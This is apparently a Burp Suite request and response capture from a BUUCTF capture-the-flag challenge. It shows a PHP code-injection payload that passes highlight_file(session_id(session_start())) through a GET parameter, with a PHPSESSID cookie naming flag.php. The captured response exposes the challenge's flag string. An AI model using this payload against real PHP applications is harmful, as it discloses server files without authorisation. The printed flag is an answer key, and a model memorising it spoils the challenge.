 Request
Pretty Raw Hex \n
1 GET /?exp=highlight_file(session_id(session_start())); HTTP/1.1
2 Host: b0ca23f0-a724-4f7b-b15f-773e91b8e37e.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 COOKIE:PHPSESSID=flag.php
0
Response
Pretty Raw Hex Render
flag在哪里呢?
<?php
$flag = "flag{d728eaa1-b998-4f06-ac61-e0576995f905}";
?>